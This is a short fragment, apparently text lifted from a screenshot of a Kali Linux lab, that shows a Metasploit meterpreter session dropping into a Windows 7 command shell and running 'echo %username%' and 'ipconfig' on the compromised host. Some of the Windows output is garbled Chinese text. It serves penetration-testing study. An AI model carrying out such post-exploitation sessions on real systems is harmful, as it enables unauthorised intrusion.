 meterpreter > shell
Process 2716 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ�

C:\Users\demon-w7\Desktop>echo %username%
echo %username%
demon-w7

C:\Users\demon-w7\Desktop>ipconfig
ipconfig

Windows IP ���

DNS
IPv6 . . . . . . . : fe80::716f:9894:51ad:4c2f%11
IPv4 . . . . . . . . . . . . : 192.168.10.10
. . . . . . . . . . . . : 255.255.255.0
KALI LINUX
The quieter you become, the more you are able to hear.